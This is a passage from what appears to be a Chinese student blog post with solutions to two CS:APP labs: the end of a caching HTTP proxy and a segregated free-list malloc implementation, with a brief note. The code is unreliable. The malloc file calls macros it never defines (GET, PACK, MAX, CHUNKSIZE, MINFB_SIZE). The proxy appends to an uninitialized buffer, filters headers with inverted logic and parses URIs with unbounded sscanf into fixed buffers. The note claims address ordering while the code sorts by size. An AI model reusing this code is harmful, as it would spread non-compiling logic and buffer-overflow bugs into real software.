Rio_writen(connfd,cache.cacheobjs[cache_index].cache_obj,strlen(cache.cacheobjs[cache_index].cache_obj));
readerAfter(cache_index);
cache_LRU(cache_index);
return;
}
/*parse the uri to get hostname,file path ,port*/
parse_uri(uri,hostname,path,&port);
/*build the http header which will send to the end server*/
build_http_header(endserver_http_header,hostname,path,port,&rio);
/*connect to the end server*/
end_serverfd = connect_endServer(hostname,port,endserver_http_header);
if(end_serverfd<0){
printf("connection failed\n");
return;
}
Rio_readinitb(&server_rio,end_serverfd);
/*write the http header to endserver*/
Rio_writen(end_serverfd,endserver_http_header,strlen(endserver_http_header));
/*receive message from end server and send to the client*/
char cachebuf[MAX_OBJECT_SIZE];
int sizebuf = 0;
size_t n;
while((n=Rio_readlineb(&server_rio,buf,MAXLINE))!=0)
{
sizebuf+=n;
if(sizebuf < MAX_OBJECT_SIZE) strcat(cachebuf,buf);
Rio_writen(connfd,buf,n);
}
Close(end_serverfd);
/*store it*/
if(sizebuf < MAX_OBJECT_SIZE){
cache_uri(url_store,cachebuf);
}
}
void build_http_header(char *http_header,char *hostname,char *path,int port,rio_t *client_rio)
{
char buf[MAXLINE],request_hdr[MAXLINE],other_hdr[MAXLINE],host_hdr[MAXLINE];
/*request line*/
sprintf(request_hdr,requestlint_hdr_format,path);
/*get other request header for client rio and change it */
while(Rio_readlineb(client_rio,buf,MAXLINE)>0)
{
if(strcmp(buf,endof_hdr)==0) break;/*EOF*/
if(!strncasecmp(buf,host_key,strlen(host_key)))/*Host:*/
{
strcpy(host_hdr,buf);
continue;
}
if(!strncasecmp(buf,connection_key,strlen(connection_key))
&&!strncasecmp(buf,proxy_connection_key,strlen(proxy_connection_key))
&&!strncasecmp(buf,user_agent_key,strlen(user_agent_key)))
{
strcat(other_hdr,buf);
}
}
if(strlen(host_hdr)==0)
{
sprintf(host_hdr,host_hdr_format,hostname);
}
sprintf(http_header,"%s%s%s%s%s%s%s",
request_hdr,
host_hdr,
conn_hdr,
prox_hdr,
user_agent_hdr,
other_hdr,
endof_hdr);
return ;
}
/*Connect to the end server*/
inline int connect_endServer(char *hostname,int port,char *http_header){
char portStr[100];
sprintf(portStr,"%d",port);
return Open_clientfd(hostname,portStr);
}
/*parse the uri to get hostname,file path ,port*/
void parse_uri(char *uri,char *hostname,char *path,int *port)
{
*port = 80;
char* pos = strstr(uri,"//");
pos = pos!=NULL? pos+2:uri;
char*pos2 = strstr(pos,":");
if(pos2!=NULL)
{
*pos2 = '\0';
sscanf(pos,"%s",hostname);
sscanf(pos2+1,"%d%s",port,path);
}
else
{
pos2 = strstr(pos,"/");
if(pos2!=NULL)
{
*pos2 = '\0';
sscanf(pos,"%s",hostname);
*pos2 = '/';
sscanf(pos2,"%s",path);
}
else
{
sscanf(pos,"%s",hostname);
}
}
return;
}
/**************************************
* Cache Function
**************************************/
void cache_init(){
cache.cache_num = 0;
int i;
for(i=0;i<CACHE_OBJS_COUNT;i++){
cache.cacheobjs[i].LRU = 0;
cache.cacheobjs[i].isEmpty = 1;
Sem_init(&cache.cacheobjs[i].wmutex,0,1);
Sem_init(&cache.cacheobjs[i].rdcntmutex,0,1);
cache.cacheobjs[i].readCnt = 0;
cache.cacheobjs[i].writeCnt = 0;
Sem_init(&cache.cacheobjs[i].wtcntMutex,0,1);
Sem_init(&cache.cacheobjs[i].queue,0,1);
}
}
void readerPre(int i){
P(&cache.cacheobjs[i].queue);
P(&cache.cacheobjs[i].rdcntmutex);
cache.cacheobjs[i].readCnt++;
if(cache.cacheobjs[i].readCnt==1) P(&cache.cacheobjs[i].wmutex);
V(&cache.cacheobjs[i].rdcntmutex);
V(&cache.cacheobjs[i].queue);
}
void readerAfter(int i){
P(&cache.cacheobjs[i].rdcntmutex);
cache.cacheobjs[i].readCnt--;
if(cache.cacheobjs[i].readCnt==0) V(&cache.cacheobjs[i].wmutex);
V(&cache.cacheobjs[i].rdcntmutex);
}
void writePre(int i){
P(&cache.cacheobjs[i].wtcntMutex);
cache.cacheobjs[i].writeCnt++;
if(cache.cacheobjs[i].writeCnt==1) P(&cache.cacheobjs[i].queue);
V(&cache.cacheobjs[i].wtcntMutex);
P(&cache.cacheobjs[i].wmutex);
}
void writeAfter(int i){
V(&cache.cacheobjs[i].wmutex);
P(&cache.cacheobjs[i].wtcntMutex);
cache.cacheobjs[i].writeCnt--;
if(cache.cacheobjs[i].writeCnt==0) V(&cache.cacheobjs[i].queue);
V(&cache.cacheobjs[i].wtcntMutex);
}
/*find url is in the cache or not */
int cache_find(char *url){
int i;
for(i=0;i<CACHE_OBJS_COUNT;i++){
readerPre(i);
if((cache.cacheobjs[i].isEmpty==0) && (strcmp(url,cache.cacheobjs[i].cache_url)==0)) break;
readerAfter(i);
}
if(i>=CACHE_OBJS_COUNT) return -1; /*can not find url in the cache*/
return i;
}
/*find the empty cacheObj or which cacheObj should be evictioned*/
int cache_eviction(){
int min = LRU_MAGIC_NUMBER;
int minindex = 0;
int i;
for(i=0; i<CACHE_OBJS_COUNT; i++)
{
readerPre(i);
if(cache.cacheobjs[i].isEmpty == 1){/*choose if cache block empty */
minindex = i;
readerAfter(i);
break;
}
if(cache.cacheobjs[i].LRU< min){ /*if not empty choose the min LRU*/
minindex = i;
readerAfter(i);
continue;
}
readerAfter(i);
}
return minindex;
}
/*update the LRU number except the new cache one*/
void cache_LRU(int index){
writePre(index);
cache.cacheobjs[index].LRU = LRU_MAGIC_NUMBER;
writeAfter(index);
int i;
for(i=0; i<index; i++) {
writePre(i);
if(cache.cacheobjs[i].isEmpty==0 && i!=index){
cache.cacheobjs[i].LRU--;
}
writeAfter(i);
}
i++;
for(i; i<CACHE_OBJS_COUNT; i++) {
writePre(i);
if(cache.cacheobjs[i].isEmpty==0 && i!=index){
cache.cacheobjs[i].LRU--;
}
writeAfter(i);
}
}
/*cache the uri and content in cache*/
void cache_uri(char *uri,char *buf){
int i = cache_eviction();
writePre(i);/*writer P*/
strcpy(cache.cacheobjs[i].cache_obj,buf);
strcpy(cache.cacheobjs[i].cache_url,uri);
cache.cacheobjs[i].isEmpty = 0;
writeAfter(i);/*writer V*/
cache_LRU(i);
}
malloclab
使用了显示空闲链表+按地址排序,就是malloc一块新空间,将旧空间的数据拷贝过去,将原来的块free掉
- 显示空闲链表:在一个空闲块中多了前继和后继结点,构成双向链表,将所有空闲链表串连起来,这样就可以使搜索的速度降低到空闲块的线形时间了
- 按地址排序:在释放块的时候,按照地址的大小顺序排列所有的block,这样牺牲一点释放时间,提升了空间利用率
还没想好优化
#include <stdio.h>
#include <stdlib.h>
#include <assert.h>
#include <unistd.h>
#include <string.h>
#include "mm.h"
#include "memlib.h"
/*********************************************************
* NOTE TO STUDENTS: Before you do anything else, please
* provide your team information in the following struct.
********************************************************/
team_t team =
{
/* Team name */
"ateam",
/* First member's full name */
"Harry Bovik",
/* First member's email address */
"bovik@cs.cmu.edu",
/* Second member's full name (leave blank if none) */
"",
/* Second member's email address (leave blank if none) */
""
};
/* single word (4) or double word (8) alignment */
#define ALIGNMENT 8
/* rounds up to the nearest multiple of ALIGNMENT */
#define ALIGN(size) (((size) + (ALIGNMENT-1)) & ~0x7)
#define SIZE_T_SIZE (ALIGN(sizeof(size_t)))
#define wsz 4 /*word size*/
#define dsz 8 /*Double word size*/
#define csz (1<<12) /*the page size in bytes is 4K*/
#define mn 2
#define max(x,y) ((x)>(y)?(x):(y))
#define pack(size,alloc) ((size) | (alloc))
#define gt(p) (*(unsigned int *)(p))
#define pt(p,val) (*(unsigned int *)(p) = (val))
#define gtsz(p) (GET(p) & ~0x7)
#define gtac(p) (GET(p) & 0x1)
#define hdrp(bp) ((char *)(bp)-wsz)
#define ftrp(bp) ((char *)(bp)+gtsz(hdrp(bp))-dsz)
#define PREV_LINKNODE_RP(bp) ((char*)(bp))
#define NEXT_LINKNODE_RP(bp) ((char*)(bp)+wsz)
#define NEXT_BLKP(bp) ((char *)(bp)+gtsz(((char *)(bp)-wsz)))
#define PREV_BLKP(bp) ((char *)(bp)-gtsz(((char *)(bp)-dsz)))
static void *extend_heap(size_t dwords);
static void *coalesce(void *bp);
static void *find_fit(size_t size);
static void place(void *bp,size_t asize);
void insert_free_block(char *p);
void remove_free_block(char *p);
char *get_freeCategory_root(size_t size);
static void *realloc_coalesce(void *bp,size_t newSize,int *isNextFree);
static void realloc_place(void *bp,size_t asize);
static char *heap_listp = NULL;
static char *block_list_start = NULL;
/*********************************************************
* Auxiliary Function
********************************************************/
/*
* get_freeCategory_root - get the free list category fit the given size
*/
inline char *get_freeCategory_root(size_t size)
{
int i = 0;
if(size<=8) i=0;
else if(size<=16) i= 0;
else if(size<=32) i= 0;
else if(size<=64) i= 1;
else if(size<=128) i= 2;
else if(size<=256) i= 3;
else if(size<=512) i= 4;
else if(size<=2048) i= 5;
else if(size<=4096) i= 6;
else i= 7;
return block_list_start+(i*wsz);
}
static void *extend_heap(size_t dwords)
{
char *bp;
size_t size;
size = (dwords % 2) ? (dwords+1) * dsz : dwords * dsz;
if((long)(bp = mem_sbrk(size))==(void *)-1)
return NULL;
pt(hdrp(bp),PACK(size,0));
pt(ftrp(bp),PACK(size,0));
pt(NEXT_LINKNODE_RP(bp),NULL);
pt(PREV_LINKNODE_RP(bp),NULL);
pt(hdrp(NEXT_BLKP(bp)),PACK(0,1));
return coalesce(bp);
}
static void *coalesce(void *bp)
{
size_t prev_alloc = gtac(ftrp(PREV_BLKP(bp)));
size_t next_alloc = gtac(hdrp(NEXT_BLKP(bp)));
size_t size = gtsz(hdrp(bp));
if(prev_alloc && next_alloc)
{
}
else if(prev_alloc && !next_alloc)
{
size += gtsz(hdrp(NEXT_BLKP(bp)));
remove_free_block(NEXT_BLKP(bp));
pt(hdrp(bp), PACK(size,0));
pt(ftrp(bp), PACK(size,0));
}
else if(!prev_alloc && next_alloc)
{
size += gtsz(hdrp(PREV_BLKP(bp)));
remove_free_block(PREV_BLKP(bp));
pt(ftrp(bp),PACK(size,0));
pt(hdrp(PREV_BLKP(bp)),PACK(size,0));
bp = PREV_BLKP(bp);
}
else
{
size +=gtsz(ftrp(NEXT_BLKP(bp)))+ gtsz(hdrp(PREV_BLKP(bp)));
remove_free_block(PREV_BLKP(bp));
remove_free_block(NEXT_BLKP(bp));
pt(ftrp(NEXT_BLKP(bp)),PACK(size,0));
pt(hdrp(PREV_BLKP(bp)),PACK(size,0));
bp = PREV_BLKP(bp);
}
insert_free_block(bp);
return bp;
}
inline void insert_free_block(char *p)
{
char *root = get_freeCategory_root(gtsz(hdrp(p)));
char *prevp = root;
char *nextp = GET(root);
while(nextp!=NULL)
{
if(gtsz(hdrp(nextp))>=gtsz(hdrp(p))) break;
prevp = nextp;
nextp = GET(NEXT_LINKNODE_RP(nextp));
}
if(prevp == root)
{
pt(root,p);
pt(NEXT_LINKNODE_RP(p),nextp);
pt(PREV_LINKNODE_RP(p),NULL);
if(nextp!=NULL) pt(PREV_LINKNODE_RP(nextp),p);
}
else
{
pt(NEXT_LINKNODE_RP(prevp),p);
pt(PREV_LINKNODE_RP(p),prevp);
pt(NEXT_LINKNODE_RP(p),nextp);
if(nextp!=NULL) pt(PREV_LINKNODE_RP(nextp),p);
}
}
inline void remove_free_block(char *p)
{
char *root = get_freeCategory_root(gtsz(hdrp(p)));
char *prevp = GET(PREV_LINKNODE_RP(p));
char *nextp = GET(NEXT_LINKNODE_RP(p));
if(prevp == NULL)
{
if(nextp != NULL)pt(PREV_LINKNODE_RP(nextp),0);
pt(root,nextp);
}
else
{
if(nextp != NULL)pt(PREV_LINKNODE_RP(nextp),prevp);
pt(NEXT_LINKNODE_RP(prevp),nextp);
}
pt(NEXT_LINKNODE_RP(p),NULL);
pt(PREV_LINKNODE_RP(p),NULL);
}
static void *find_fit(size_t size)
{
char *root = get_freeCategory_root(size);
char *tmpP = GET(root);
for(root; root!=(heap_listp-(2*wsz)); root+=wsz)
{
char *tmpP = GET(root);
while(tmpP != NULL)
{
if(gtsz(hdrp(tmpP))>=size) return tmpP;
tmpP = GET(NEXT_LINKNODE_RP(tmpP));
}
}
return NULL;
}
static void place(void *bp,size_t asize)
{
size_t csize = gtsz(hdrp(bp));
remove_free_block(bp);
if((csize-asize)>=(MINFB_SIZE*dsz))
{
pt(hdrp(bp),PACK(asize,1));
pt(ftrp(bp),PACK(asize,1));
bp = NEXT_BLKP(bp);
pt(hdrp(bp),PACK(csize-asize,0));
pt(ftrp(bp),PACK(csize-asize,0));
pt(NEXT_LINKNODE_RP(bp),0);
pt(PREV_LINKNODE_RP(bp),0);
coalesce(bp);
}
else
{
pt(hdrp(bp),PACK(csize,1));
pt(ftrp(bp),PACK(csize,1));
}
}
int mm_init(void)
{
if((heap_listp = mem_sbrk(12*wsz))==(void *)-1) return -1;
pt(heap_listp,0);
pt(heap_listp+(1*wsz),0);
pt(heap_listp+(2*wsz),0);
pt(heap_listp+(3*wsz),0);
pt(heap_listp+(4*wsz),0);
pt(heap_listp+(5*wsz),0);
pt(heap_listp+(6*wsz),0);
pt(heap_listp+(7*wsz),0);
pt(heap_listp+(8*wsz),0);
pt(heap_listp+(9*wsz),PACK(dsz,1));
pt(heap_listp+(10*wsz),PACK(dsz,1));
pt(heap_listp+(11*wsz),PACK(0,1));
block_list_start = heap_listp;
heap_listp += (10*wsz);
if((extend_heap(CHUNKSIZE/dsz))==NULL) return -1;
return 0;
}
void *mm_malloc(size_t size)
{
size_t asize;
size_t extendsize;
char *bp;
if(size ==0) return NULL;
if(size <= dsz)
{
asize = 2*(dsz);
}
else
{
asize = (dsz)*((size+(dsz)+(dsz-1)) / (dsz));
}
if((bp = find_fit(asize))!= NULL)
{
place(bp,asize);
return bp;
}
extendsize = MAX(asize,CHUNKSIZE);
if((bp = extend_heap(extendsize/dsz))==NULL)
{
return NULL;
}
place(bp,asize);
return bp;
}
void mm_free(void *bp)
{
if(bp == 0)
return;
size_t size = gtsz(hdrp(bp));
pt(hdrp(bp), PACK(size, 0));
pt(ftrp(bp), PACK(size, 0));
pt(NEXT_LINKNODE_RP(bp),NULL);
pt(PREV_LINKNODE_RP(bp),NULL);
coalesce(bp);
}
void *mm_realloc(void *ptr, size_t size)
{
size_t oldsize = gtsz(hdrp(ptr));
void *newptr;
size_t asize;
if(size == 0)
{
mm_free(ptr);
return 0;
}
if(ptr == NULL) return mm_malloc(size);
if(size <= dsz)
{
asize = 2*(dsz);
}
else
{
asize = (dsz)*((size+(dsz)+(dsz-1)) / (dsz));
}
if(oldsize==asize) return ptr;
if(oldsize<asize)
{
int isnextFree;
char *bp = realloc_coalesce(ptr,asize,&isnextFree);
if( isnextFree==1)
{
realloc_place(bp,asize);
return bp;
}
else if(isnextFree ==0 && bp != ptr)
{
memcpy(bp, ptr, size);
realloc_place(bp,asize);
return bp;
}
else
{
newptr = mm_malloc(size);
memcpy(newptr, ptr, size);
mm_free(ptr);
return newptr;
}
}
else
{
/*just change the size of ptr*/
realloc_place(ptr,asize);
return ptr;
}
}
static void realloc_place(void *bp,size_t asize)
{
size_t csize = gtsz(hdrp(bp));
pt(hdrp(bp),PACK(csize,1));
pt(ftrp(bp),PACK(csize,1));
}
static void *realloc_coalesce(void *bp,size_t newSize,int *isNextFree)
{
size_t prev_alloc = gtac(ftrp(PREV_BLKP(bp)));
size_t next_alloc = gtac(hdrp(NEXT_BLKP(bp)));
size_t size = gtsz(hdrp(bp));
*isNextFree = 0;
if(prev_alloc && next_alloc)
{
}
else if(prev_alloc && !next_alloc)
{
size += gtsz(hdrp(NEXT_BLKP(bp)));
if(size>=newSize)
{
remove_free_block(NEXT_BLKP(bp));
pt(hdrp(bp), PACK(size,1));
pt(ftrp(bp), PACK(size,1));
*isNextFree = 1;
return bp;
}
}
else if(!prev_alloc && next_alloc)
{
size += gtsz(hdrp(PREV_BLKP(bp)));
if(size>=newSize)
{
remove_free_block(PREV_BLKP(bp));
pt(ftrp(bp),PACK(size,1));
pt(hdrp(PREV_BLKP(bp)),PACK(size,1));
bp = PREV_BLKP(bp);
return bp;
}
}
else
{
size +=gtsz(ftrp(NEXT_BLKP(bp)))+ gtsz(hdrp(PREV_BLKP(bp)));
if(size>=newSize)
{
remove_free_block(PREV_BLKP(bp));
remove_free_block(NEXT_BLKP(bp));
pt(ftrp(NEXT_BLKP(bp)),PACK(size,1));
pt(hdrp(PREV_BLKP(bp)),PACK(size,1));
bp = PREV_BLKP(bp);
}
}
return bp;
}



 浙公网安备 33010602011771号
浙公网安备 33010602011771号